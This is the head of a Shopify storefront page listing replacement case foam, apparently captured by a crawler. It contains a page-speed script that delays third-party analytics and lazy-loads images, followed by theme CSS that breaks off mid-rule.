

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.turtlecase.com/collections/replacement-foam?filter.v.availability=1
body_size: 61971
content:

<!doctype html>
<html class="no-js no-touch" lang="en">
 <head>
<script type="text/worker" id="sweworker">onmessage=function(e){postMessage(`window.SwiftOptimize=function(){let e,t=!1;const n=["mouseover","keydown","touchmove","touchstart","wheel"];let i=performance.getEntriesByType("navigation");const o={bubbles:!0,cancelable:!0};let a=[];function r(){window.SwiftObserver.disconnect(),i[0].loadEventEnd>0&&void 0!==document.removeEventListeners&&(document.removeEventListeners("DOMContentLoaded"),document.removeEventListeners("load")),n.forEach((function(e){console.log("deactivate SWE action >>",e),window.removeEventListener(e,r,{passive:!0})})),function(){let e=document.querySelectorAll('script[type="text/swescript"]:not([data-swift-pre-init])'),n=[];e.forEach((function(e){n.push((function(t){!function(e,t){var n=document.createElement("script");n.type="text/javascript",n.async=!1,n.id=e.id||"",Object.assign(n.dataset,e.dataset),e.src?(n.onload=t,n.onerror=t,n.src=e.src,a.push({type:"src",url:e.src})):(n.textContent=e.innerText,a.push({type:"context",context:e.innerText}));f(e),document.body.appendChild(n),e.src||t()}(e,t)}))})),s(n,t?l:c)}()}function s(e,t,n){e[n=n||0]?e[n]((function(){s(e,t,n+1)})):t&&t()}function c(){if(i[0].loadEventEnd<=0)return;d("DOMContentLoaded"),d("readystatechange"),d("load");const e=new UIEvent("resize",Object.assign({view:window,detail:!1},o));window.dispatchEvent(e),document.dispatchEvent(e)}function d(e,t){t=t||o;const n=new Event(e,t);window.dispatchEvent(n),document.dispatchEvent(n)}function l(){const e=new CustomEvent("swiftScriptPreInited",{detail:a});document.dispatchEvent(e)}function u(e){throw new URIError("The script"+e.target.src+" didn't load correctly.")}function p(e){const{url:t,content:n="",dataSet:i,id:o,isAsync:a=!1,isDefer:r=!1,isHeader:s=!1}=e;return new Promise(((e,c)=>{let d=document.createElement("script");d.type="text/javascript",a&&(d.async=!0),!a&&r&&(d.defer=r),o&&(d.id=o),i&&"object"==typeof i&&Object.assign(d.dataset,{...i,swiftPreInit:"preinited"}),t?d.src=t:d.textContent=n,d.dataset.swiftPreInit="preinited",d.onload=()=>e(!0),d.onerror=e=>{u(e),c(!0)},s?document.head.append(d):document.body.append(d),t||e(!0)}))}function f(e,t){t?(e.replaceWith(e.cloneNode(!0)),e.remove()):e.parentNode.removeChild(e)}return{getInstance:function(i){return e||(e=function(e){return t=!!e||!1,n.forEach((function(e){console.log("active SWE action >>",e),window.addEventListener(e,r,{passive:!0})})),n}(i)),e},helper:function(){console.table([["SwiftOptimize.getInstance(isUseCustomEvent)","isUseCustomEvent is option params, if not using createAndDispatchPageLoadEvents, just set params is 'true', if using custom event swiftScriptPreInited, document.addEventListener('swiftScriptPreInited', (e)=>console.log(e.detail)) to listen event"],["SwiftOptimize.dispatchEventManual('DOMContentLoaded')","Fired when the document has been completely loaded and parsed, without waiting for stylesheets, images, and subframes to finish loading."],["SwiftOptimize.dispatchEventManual('readystatechange')","The readystatechange event is fired when the readyState attribute of a document has changed. https://developer.mozilla.org/en-US/docs/Web/API/Document/readystatechange_event"],["SwiftOptimize.dispatchEventManual('load')","Fired when the whole page has loaded, including all dependent resources such as stylesheets images."],["SwiftOptimize.dispatchEventaLL()","dispatch events DOMContentLoaded, readystatechange, load"],["SwiftOptimize.loadScript(setup)","Load script manual with argrument setup is object {url, content = '', dataSet, id, isAsync = false, isDefer = false, isHeader = false} "],["SwiftOptimize.loadStyleUrl(url)","Load style from url, return promise"],["SwiftOptimize.preloadImage(url, hasPriority)","preload link image from url, hasPriority just option, set true if need priority high"],["SwiftOptimize.getTrackingDelay()","Tracking delay script"],["SwiftOptimize.removeNodeScript()","clear node Script to support load manual"],["SwiftOptimize.excuteSwiftPreInit()","excute all script have dataset swift"]]),console.log("More detail at https://developer.mozilla.org/en-US/docs/Web/API/Window#events")},dispatchEventManual:d,dispatchEventaLL:c,loadScript:p,loadStyleUrl:function(e){return new Promise(((t,n)=>{let i=document.createElement("link");i.href=e,i.rel="stylesheet",i.onload=()=>t(!0),i.onerror=e=>{u(e),n(!0)},document.head.append(i)}))},preloadImage:function(e,t){return new Promise((()=>{let n=document.createElement("link");n.href=e,n.rel="preload",t&&(n.fetchPriority="high"),n.as="image",n.onerror=e=>{u(e),rej(!0)},document.head.append(n)}))},getTrackingDelay:function(){return a},removeNodeScript:f,excuteSwiftPreInit:async function(){let e=[];return document.querySelectorAll('script[type="text/swescript"][data-swift-pre-init]:not([data-swift-pre-init="preinited"])').forEach((t=>{e.push(t)})),e.length?await async function(e){return await e.reduce((async function(e,t){let n=await e,i="";const o={...t.dataset},a=t.id;return i=t.src?"preinit is "+await p({url:t.src,dataSet:o,id:a,isDefer:!0})+", url >>> "+t.src:"preinit is "+await p({content:t.textContent,dataSet:o,id:a})+", content >>> "+t.textContent,f(t),n.push(i),n}),Promise.resolve([]))}(e):"not found script"}}}(),window.SwiftOptimize.getInstance();`);};</script>
<script type="text/javascript">var swex = new Worker('data:text/javascript;base64,' + btoa(document.getElementById('sweworker').textContent));(swex.onmessage = function (t) {var e = document.createElement('script');(e.type = 'text/javascript'), (e.textContent = t.data), document.head.appendChild(e);}),swex.postMessage('init');</script>
<script type="text/javascript" data-swe="1">
 (function(){
 function delayScriptByType(node, SwiftPreInit){
 node.type = 'text/swescript';
 if(SwiftPreInit) node.dataset.swiftPreInit = SwiftPreInit;
 }
const preloadedImages = []

window.SwiftObserver = new MutationObserver((mutations) => {
  const tagAllow = ['IMG', 'IFRAME'];
  const scriptTypeAllow = ['application/ld+json', 'application/json'];
  mutations.forEach(({ addedNodes }) => {
addedNodes.forEach((node) => {
const isScript =node.nodeType === 1 && node.tagName === 'SCRIPT',
 isPreInited = isScript ? (!node.dataset.swiftPreInit || node.dataset.swiftPreInit !== 'preinited') : false ;
const mainRuleScript = isScript && !scriptTypeAllow.includes(node.type) && isPreInited;
  if(!mainRuleScript && !tagAllow.includes(node.tagName) ) return;
 
  if (mainRuleScript && node.className == 'analytics') delayScriptByType(node);
  else if (node.innerHTML.includes('asyncLoad')) delayScriptByType(node);
  else if (node.innerHTML.includes('hotjar')) delayScriptByType(node);
  else if (node.innerHTML.includes('gtag')) delayScriptByType(node);
  else if (node.innerHTML.includes('gtm')) delayScriptByType(node);
 else if (node.src.includes('googlet')) delayScriptByType(node);
 else if (node.src.includes('storefront/bars')) delayScriptByType(node);
 else if (node.innerHTML.includes('storefront/bars')) delayScriptByType(node);
 else if (node.src.includes('facebook.net')) delayScriptByType(node); 
 else if (node.innerHTML.includes('facebook.net')) delayScriptByType(node);

else if (node.src.includes('empire.js')) delayScriptByType(node);
 else if (node.innerHTML.includes('empire.js')) delayScriptByType(node);
 else if (node.src.includes('extensions')) delayScriptByType(node);
 else if (node.innerHTML.includes('extensions')) delayScriptByType(node);
 else if (node.innerHTML.includes('checkouts/internal/preloads.js')) delayScriptByType(node);
 else if (node.src.includes('shopifycloud')) delayScriptByType(node);
 else if (node.innerHTML.includes('shopifycloud')) delayScriptByType(node);
 else if (node.id === 'web-pixels-manager-setup') delayScriptByType(node);

 
  
  else if(node.nodeName ==='IMG'){
 if (preloadedImages.length < 4) {
const image = new Image();
image.src = node.src;
image.alt = node.alt;

const preloadLink = document.createElement('link');
preloadLink.rel = 'preload';
preloadLink.as = 'image';
preloadLink.href = image.src;
document.head.appendChild(preloadLink);

preloadedImages.push(image.src);
 }
 
 if(!node.classList.contains('img-slider-home')){
node.loading='lazy';
 }

 else if(node.className.includes('image-fit promo-grid__bg-image promo-grid__bg-image--')){
SwiftOptimize.preloadImage(node.dataset.src, true);
 }
 // page product
 else if(node.className.includes('photoswipe__image')){
const listViewPort = JSON.parse(node.dataset.widths);
if(!Array.isArray(listViewPort)) retun;
listViewPort.forEach(w=>{
const url = node.dataset.src.replace('{width}', w)
SwiftOptimize.preloadImage(url, true);
})
 }
  }
  else if (node.tagName === 'IFRAME') {
  node.loading = 'lazy';
  let lazysrc = node.src;
  node.setAttribute('lazy-src',lazysrc);
  node.src = '';
  }
  });
  });
  });
  const ua = navigator && navigator.userAgent.toString().toLowerCase();
  if (ua.indexOf("chrome") > -1) {
  SwiftObserver.observe(document.documentElement, {
  childList: true,
  subtree: true,
  });
  }
  })();
</script>
<style>@media screen and (max-width: 600px) {:root{--font-size-heading-large:2.125rem;--font-size-heading-medium:1.875rem;--font-size-heading-1:1.75rem;--font-size-heading-2:1.625rem;--font-size-heading-3:1.5rem;--font-size-heading-4:1.25rem;--font-size-heading-5:1.125rem;--font-size-heading-6:1.125rem;--font-size-body-larger:1.375rem;--font-size-body-large:1.25rem;--font-size-body-medium:1.125rem;--font-size-body:1rem;--font-size-body-small:.9375rem;--font-size-body-smaller:.875rem;--font-size-body-smallest:.8125rem;--font-size-body-tiny:.75rem;--font-size-button-small:.875rem;--font-size-button-medium:1rem;--font-size-button-large:1.125rem;--font-size-button-x-large:1.3125rem;--font-size-menu-large:1.0625rem;--font-size-menu:1rem;--font-size-input:1rem;--font-size-section-heading:1.25rem;--font-size-menu-body-medium:1.125rem;--font-size-menu-body-small:.9375rem;--font-size-heading-body-small:.9375rem;--font-size-heading-body-smaller:.875rem;--font-size-heading-slideshow:1.9921875rem}@media screen and (max-width:719px){:root{--font-size-heading-large:1.9921875rem}}@media screen and (max-width:859px){:root{--font-size-heading-medium:1.7578125rem;--font-size-heading-1:1.640625rem;--font-size-heading-2:1.5234375rem;--font-size-heading-3:1.40625rem;--font-size-heading-4:1.171875rem;--font-size-heading-5:1.0546875rem;--font-size-heading-6:1.0546875rem;--font-size-body-larger:1.2890625rem;--font-size-body-large:1.171875rem;--font-size-body-medium:1.0546875rem;--font-size-body:.9375rem;--font-size-body-small:.87890625rem;--font-size-body-smaller:.8203125rem;--font-size-body-smallest:.76171875rem;--font-size-body-tiny:.703125rem;--font-size-button-small:.8203125rem;--font-size-button-medium:.875rem;--font-size-button-large:.9921875rem;--font-size-button-x-large:1.16796875rem;--font-size-menu-large:.93359375rem;--font-size-menu:.9375rem;--font-size-input:.9375rem;--font-size-section-heading:1.171875rem;--font-size-menu-body-medium:1.0546875rem;--font-size-menu-body-small:.87890625rem;--font-size-heading-body-small:.87890625rem;--font-size-heading-body-smaller:.8203125rem;--font-size-heading-slideshow:1.9921875rem}}html{font-family:sans-serif;line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}footer,header,nav,section{display:block}main{display:block}hr{box-sizing:content-box;height:0;overflow:visible}a{background-color:transparent;-webkit-text-decoration-skip:objects}img{border-style:none}svg:not(:root){overflow:hidden}button,input,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}textarea{overflow:auto}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}.shopify-cross-border{display:flex}h2,h3{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Ubuntu,Helvetica Neue,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol;font-style:normal;font-weight:400;letter-spacing:0}h2,h3{text-transform:none}h2{font-size:var(--font-size-heading-2)}h3{font-size:var(--font-size-heading-3)}.mobile-nav-content .navmenu-depth-1>.navmenu-item>.navmenu-link,.site-header-actions,.site-navigation .navmenu-depth-1>li>a,.site-navigation a,.site-navigation summary{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Ubuntu,Helvetica Neue,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol;font-style:normal;font-weight:400;font-size:var(--font-size-menu);letter-spacing:0}.mobile-nav-content .navmenu-depth-1>.navmenu-item>.navmenu-link,.site-header-actions,.site-navigation .navmenu-depth-1>li>a,.site-navigation a,.site-navigation summary{text-transform:none}.button-primary,.button-secondary,.live-search-button,.slideshow-slide__button--primary{font-size:var(--font-size-button-small);padding:.625rem 1rem;letter-spacing:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Ubuntu,Helvetica Neue,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol;font-style:normal;font-weight:400;display:inline-block;text-decoration:none;border-radius:3px}.button-primary,.button-secondary,.live-search-button,.slideshow-slide__button--primary{text-transform:none}.announcement-bar-text,.announcement-bar-text-mobile,.atc-banner--outer,.dynamic-video-wrapper,.message-banner--outer,.site-header-main,.site-navigation{--layout-container-max-width:1400px;--layout-container-gutter:10px;max-width:var(--layout-container-max-width);padding-right:10px;padding-left:10px;margin-right:auto;margin-left:auto}.site-header-main:after,.site-header-main:before,.site-navigation-wrapper:after,.site-navigation-wrapper:before{display:table;content:""}.site-header-main:after,.site-navigation-wrapper:after{clear:both}.site-navigation .navmenu-depth-2 .navmenu-link{color:#1d1d1d;text-decoration:none}.live-search-takeover-cancel{color:#046e82;text-decoration:none}.atc-banner--close,.live-search-takeover-cancel,.message-banner--close,.modal-close{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Ubuntu,Helvetica Neue,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol;font-style:normal;font-weight:700;padding:0;background:0 0;border:0;-webkit-appearance:none;appearance:none}.live-search-button{position:relative;transform:none}.live-search-button .search-icon--active,.live-search-button .search-icon--inactive{display:inline-block}.live-search-button svg{display:block;width:100%;height:100%}.live-search-button .search-icon--inactive{width:20px;height:21px;opacity:1}.live-search-button .search-icon--active{position:absolute;top:50%;left:50%;width:26px;height:26px;margin-top:-13px;margin-left:-13px;opacity:0;visibility:hidden;animation:rotate .7s cubic-bezier(.69,.31,.56,.83) infinite}.button-primary{color:#fff;background-color:#116630;border:1px solid #116630}.button-secondary{color:#116630;background-color:#fff;border:1px solid #ddd}.no-label .form-field-input,.no-label .form-field-select{padding-top:.9375rem;padding-bottom:.9375rem}.form-field-input,.form-field-select{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Ubuntu,Helvetica Neue,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol;font-style:normal;font-weight:400;font-size:var(--font-size-body);z-index:1;width:100%;padding:1.5rem .625rem .375rem;color:#4d4d4d;background-color:#fff;border:1px solid #ddd;border-radius:3px}.form-field-input{width:100%;font-size:1rem}.form-field{position:relative}.form-field-select-wrapper{position:relative}.form-field-select-wrapper .form-field-select{z-index:2;width:100%;height:100%;padding-right:1.75rem;color:#4d4d4d;background-color:#fff;box-shadow:0 1px 2px #00000026;-webkit-appearance:none;appearance:none}.form-field-select-wrapper .form-field-select::-ms-expand{display:none}.form-field-select-wrapper svg{position:absolute;top:50%;right:.625rem;margin-top:-3px;color:#4d4d4d}.placeholder--image{display:block;background-color:#ededed;fill:#b0b0b0}.placeholder--content-image{fill:#ededed}.placeholder--content-text{background-color:#ededed}.product-gallery--image img[data-rimg=lazy]{opacity:0}[data-rimg-canvas]{position:absolute;top:0;left:0;width:100%;height:100%;animation:shimmer-background 1.05s cubic-bezier(.4,0,.2,1) infinite;animation-fill-mode:forwards;animation-direction:alternate}.no-js [data-rimg-canvas]{opacity:0;visibility:hidden;animation:none}.no-js [data-rimg-canvas]{display:none}.no-js noscript+img[data-rimg=lazy]{display:none}.promo-block img{position:absolute;width:1px;height:1px;opacity:0}html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}*{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:none}body,html{background-color:#fff}html{height:100%}html:before{display:none;content:"XXXS,XXS,XS,S,M,L,XL,XXL,XXXL"}html:after{display:none;content:"XXXS"}body{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Ubuntu,Helvetica Neue,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol;font-style:normal;font-weight:400;font-size:var(--font-size-body);width:100%;color:#1d1d1d}@media screen and (max-width:719px){body{font-size:var(--font-size-body-small)}}th{font-weight:700}.visually-hidden{position:absolute!important;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(1px,1px,1px,1px);border:0}.skip-to-main{font-size:var(--font-size-body);position:absolute;top:0;left:-9999px;color:#046e82;background:#fff;text-decoration:none;padding:1em}@media (prefers-reduced-motion:reduce){*,:after,:before{animation-duration:1ms!important;animation-iteration-count:1!important;scroll-behavior:auto!important}}@keyframes rotate{0%{transform:rotate(0)}to{transform:rotate(360deg)}}@keyframes shimmer{0%{opacity:1}to{opacity:.5}}@keyframes shimmer-background{0%{background-color:#ededed}to{background-color:#f6f6f6}}.site-header{position:relative;top:0;left:0;z-index:1110;width:100%;background-color:#fff}.site-header{box-shadow:0 1px 4px #80808040}.site-header-wrapper{position:relative;z-index:1100;display:contents;width:100%;color:#1d1d1d}.site-header-main{position:relative;z-index:1100;padding-top:10px;padding-bottom:10px;background-color:#fff}.site-header-main.site-header--full-width{width:100%;max-width:100%}.site-header-main-content{margin-right:auto;margin-left:auto;font-size:0}.site-header-logo{margin-right:auto;margin-left:auto;text-align:center;vertical-align:middle}@media screen and (max-width:679px){.site-header-logo{display:table;min-height:46px}}@media screen and (max-width:719px){.site-header-logo{margin:0 auto}}.site-logo{display:block;max-width:100%;color:currentColor;text-decoration:none}@media screen and (max-width:679px){.site-logo{display:table-cell;vertical-align:middle}}.site-logo-image{display:block;max-width:100%;margin-right:auto;margin-left:auto}.site-header-cart,.site-header-menu-toggle{position:absolute;top:10px;bottom:auto;z-index:125;display:inline-block;height:46px;background-color:transparent;border:0}.site-header-cart--button,.site-header-menu-toggle--button{display:inline-block;padding:10px;color:#1d1d1d}.site-header-cart--button svg{display:block}.site-header-menu-toggle{left:0;padding:0}.site-header-menu-toggle--button{padding-top:15px;padding-bottom:15px;background-color:transparent}.site-header-menu-toggle--button .toggle-icon--bar{display:block;width:22px;height:2px;background-color:#1d1d1d;transform-origin:1px}.site-header-menu-toggle--button .toggle-icon--bar+.toggle-icon--bar{margin-top:5px}.site-header-cart{right:0;display:flex;align-items:center;width:50px}.site-header-cart--count{position:absolute;top:0;right:0;display:block;opacity:0}.site-header-cart--count:after{display:block;height:22px;min-width:22px;padding:3px;font-size:.6875rem;line-height:12px;color:#fff;text-align:center;text-decoration:none;background-color:#116630;border:2px solid #fff;border-radius:50%;content:attr(data-header-cart-count)}.small-promo{font-size:var(--font-size-body-smaller);position:relative;display:flex;align-items:flex-start;justify-content:center;color:#1d1d1d;text-decoration:none;transform:translateZ(0) scale(1)}@media screen and (max-width:1023px){.small-promo{display:flex;align-items:center;padding-top:.675rem;padding-right:10px;padding-bottom:.15rem;padding-left:10px}}.small-promo-icon{flex-shrink:0;height:1rem;margin-right:10px;background-position:center;background-repeat:no-repeat;background-size:contain}.small-promo-icon svg{width:auto;height:100%;max-width:3.75rem;max-height:3.75rem}@media screen and (max-width:1023px){.small-promo-icon--svg{width:1rem}}.small-promo-content_heading{display:inline;margin:0;font-weight:700}.small-promo-content{display:flex;flex-direction:row;align-items:center;line-height:1.3}.site-header-actions__account-link{margin-right:60px}.site-footer__row--first .site-footer-right>:nth-child(2):not(:only-child){display:none}.site-footer__row--second .site-footer-right>:first-child:not(:only-child){display:none}.payment-icons{width:100%;padding-left:0;display:flex;flex-wrap:wrap;justify-content:center;gap:10px;font-size:0;list-style:none}.payment-icons-item svg{width:48px;height:30px}.announcement-bar{font-style:normal;font-weight:700;--index-announcement-bar:1200;position:relative;z-index:var(--index-announcement-bar);display:block;padding:15px 0;font-size:var(--font-size-body-smaller);line-height:1.3;color:#1d1d1d;text-align:center;text-decoration:none;transform:translateZ(0) scale(1)}.announcement-bar a{color:currentColor}.announcement-bar-text{display:none}.announcement-bar-link{position:absolute;top:5px;right:5px;bottom:5px;left:5px}.product-compare-card .productitem--image-link{grid-area:image}.product-compare-card .productitem--info{grid-area:info;padding-right:1.25rem;text-align:left}.product-compare-card .productitem--actions{position:static;grid-area:actions;margin:0;visibility:visible;opacity:1}.promo-grid--height-natural .promo-grid--inner .promo-block--image img{position:relative;width:100%;height:100%}.slideshow{position:relative;margin-top:3.125rem;overflow:hidden}.slideshow__wrapper{position:relative;width:100%;height:100%;overflow:hidden}.slideshow-slide{display:none;width:100%;overflow:hidden}.slideshow-slide:first-of-type{display:block}.slideshow-slide__image-wrapper{position:relative;width:100%;line-height:0}@media screen and (max-width:719px){.slideshow--height-x-large-mobile .slideshow-slide__image-wrapper{height:400px}}@media screen and (max-width:719px){.slideshow--height-x-large-mobile .slideshow-slide__image{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover}}.slideshow-slide__overlay{position:absolute;top:0;right:0;bottom:0;left:0}.slideshow-slide__content{position:relative;z-index:1;width:100%;max-width:90%;margin:50px auto;color:#1d1d1d;text-align:center}@media screen and (max-width:719px){.slideshow--text-below-image-false .slideshow-slide__content{position:absolute;top:50%;left:50%;max-width:90%;margin:0;color:var(--slide-text-color);transform:translate(-50%,-50%)}}.slideshow-slide__button{margin:1.25rem 5px 0}.slideshow-slide__button--primary{color:#fff;background-color:#116630;border:1px solid #116630}.slideshow[data-autoplay=true]:not([data-flickity-paused]) .slideshow-pagination__button .circle-timer__svg .circle-timer__background,.slideshow[data-autoplay=true]:not([data-flickity-paused]) .slideshow-pagination__button .circle-timer__svg .circle-timer__countdown{display:none}.atc-banner--container{position:fixed;top:0;z-index:1100;display:none;width:100%;background-color:#fff;outline:0;opacity:0;transform:translateY(-100%);box-shadow:0 2px 5px #80808040}.atc-banner--outer{position:relative;padding:1.25rem}.atc-banner--inner{width:100%;max-width:920px;padding-top:1.25rem;padding-bottom:1.25rem;margin-right:auto;margin-left:auto;table-layout:fixed;text-align:center}.atc-banner--product{font-size:var(--font-size-body);vertical-align:middle}.atc-banner--cart{margin-top:3.125rem;vertical-align:middle}.atc-banner--product-title{font-size:var(--font-size-heading-4);margin-top:0;color:#1d1d1d}.atc-banner--product-title--icon{display:inline-block;width:18px;height:13px;margin-top:-3px;margin-right:5px;vertical-align:middle}.atc-banner--product-title--icon svg{display:block;width:100%;height:100%}.atc--product{max-width:19.375rem;margin:2rem auto 0;font-size:0;text-align:left;vertical-align:middle}.atc--product-image{display:inline-block;width:100px;vertical-align:middle}.atc--product-image svg{max-width:100%}.atc--product-details{font-size:var(--font-size-body);display:inline-block;width:calc(100% - 8rem);margin-left:1.75rem;vertical-align:middle}.atc--product-details .hidden{display:none}.atc--product-details .discount-list{margin-bottom:0}.atc--product-details .discount-list svg{height:.625rem;width:.625rem}.atc--product-details--title{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Ubuntu,Helvetica Neue,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol;font-style:normal;font-weight:400;font-size:var(--font-size-body);margin-top:0;margin-bottom:0;line-height:1.3125;text-transform:inherit;letter-spacing:inherit}.atc--product-details--options{font-size:var(--font-size-body-smaller);display:block;margin-top:.25rem;line-height:1.4;color:#949494}.atc--product-details--price{display:block;margin-top:.25rem;line-height:1.2}.atc--product-details--unit-price{display:block;margin-top:.25rem;font-size:var(--font-size-body-smallest);color:#1d1d1dcc}.atc--product-details--unit-price.hidden{display:none}.atc-banner--cart-subtotal{font-size:var(--font-size-heading-4)}.atc-subtotal--label{color:#949494}.atc-subtotal--price{display:inline-block;margin-left:.5rem;color:#1d1d1d}.atc-banner--cart-footer{display:flex;flex-wrap:wrap;justify-content:center;margin-top:1.75rem;margin-bottom:-.5rem;margin-left:-.5rem;font-size:0}.atc-button--checkout,.atc-button--viewcart{font-size:var(--font-size-button-medium);padding:.75rem 1.125rem;letter-spacing:0;margin-bottom:.5rem;margin-left:.5rem}.atc-button--checkout,.atc-button--viewcart{text-transform:none}.atc-button--checkout{display:flex;align-items:center;justify-content:center}.atc-banner--close{position:absolute;top:15px;right:15px;color:#1d1d1d}.atc--line-item-subscriptions{display:block;line-height:1.5;font-size:var(--font-size-body-smaller);color:#1d1d1dcc}.shopify-cross-border{flex-direction:column}.site-footer__row .shopify-cross-border{justify-content:flex-end}@media screen and (max-width:1023px){.site-footer__row .shopify-cross-border{justify-content:center;gap:20px}}.discount-list{font-size:var(--font-size-body-smaller);padding:0;line-height:1.4;list-style-type:none}.discount-list-item{margin-top:.25rem;color:#f04f36}.discount-list-item svg{height:.6875rem;width:.6875rem;margin-right:1px}.live-search{position:relative;display:block;flex:1;height:46px;margin-top:10px}.site-header .live-search{z-index:1100}.live-search-form{position:absolute;top:-1px;right:-1px;left:-1px;border:1px solid rgba(128,128,128,.2);border-radius:4px;box-shadow:0 2px 3px #8080801c}.live-search-form .form-field{position:relative;z-index:100;display:flex;height:46px}.live-search-form-field{font-size:1rem;flex-basis:auto;flex-grow:0;flex-shrink:1;width:calc(100% - 53px);padding-top:.875rem;padding-bottom:.875rem;vertical-align:top;border-top-right-radius:0;border-bottom-right-radius:0}.form-field-select-wrapper+.live-search-form-field{border-radius:0}.live-search-filter-wrapper{z-index:1105;display:flex;flex-shrink:0}@media screen and (max-width:719px){.live-search-filter-wrapper{display:none}}.live-search-filter-wrapper .live-search-filter-label{z-index:auto;display:flex;align-items:center;padding-top:0;padding-bottom:0;white-space:nowrap;background:#e8e8e8;border:0;border-top-right-radius:0;border-bottom-right-radius:0;box-shadow:none}.live-search-filter-wrapper .live-search-filter{font-size:var(--font-size-body);position:absolute;top:0;left:0;width:100%;height:100%;padding-top:0;padding-bottom:0;opacity:0;-webkit-appearance:none}.live-search-button{color:#fff;background-color:#116630;border:1px solid #116630;flex-basis:auto;flex-grow:0;flex-shrink:0;width:54px;vertical-align:top;border-bottom-left-radius:0;border-top-left-radius:0}.live-search-button .search-icon--inactive svg{margin-top:2px}.live-search-takeover-cancel{font-style:normal;font-weight:700;font-size:var(--font-size-body);position:absolute;top:0;right:0;bottom:0;z-index:1200;display:none;padding:.9375rem}.search-flydown{font-size:var(--font-size-body);position:relative;z-index:50;display:none;width:100%;height:0;overflow:hidden;background-color:#fff;border-top:1px solid rgba(0,0,0,.15);border-bottom-right-radius:3px;border-bottom-left-radius:3px;box-sizing:content-box}.search-flydown--quicklinks,.search-flydown--results{position:relative;z-index:1;display:none;opacity:0;transform:translateY(-10px);box-sizing:border-box}.search-flydown--placeholder{position:relative;z-index:1;display:none;box-sizing:border-box}.search-flydown--quicklinks{padding-top:15px;padding-bottom:10px}.search-flydown--quicklinks-title{font-style:normal;font-weight:700;margin-top:0;margin-bottom:0;margin-left:15px;font-size:1.0625rem;color:#1d1d1d}.search-flydown--quicklinks-list{padding-left:0;margin-top:.5rem;margin-bottom:0;list-style:none}.search-flydown--quicklinks-item{display:block}.search-flydown--quicklinks-link{display:block;padding:7px 15px;color:#046e82;text-decoration:none;background-color:#fff}.search-flydown--product-items{display:inline-block;vertical-align:top}@media screen and (max-width:1023px){.search-flydown--product-items{margin-bottom:10px}}.search-flydown--product{display:block;padding:10px 15px;font-size:0;color:#1d1d1d;text-decoration:none;background-color:#fff}.search-flydown--placeholder 